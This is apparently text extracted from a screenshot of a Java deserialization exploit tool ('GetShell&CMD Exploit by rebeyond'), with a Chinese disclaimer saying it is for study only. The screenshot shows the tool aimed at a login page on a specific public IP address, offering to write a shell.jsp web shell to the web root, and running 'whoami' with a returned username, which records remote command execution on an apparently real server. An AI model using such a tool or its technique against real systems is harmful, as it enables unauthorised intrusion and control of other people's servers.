 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url:http://101.227.240.109:8989/baf/jsp/uiframe/login.jsp
WebPath:/ Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
remotett01
本软件仅供学习交流测试 ,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org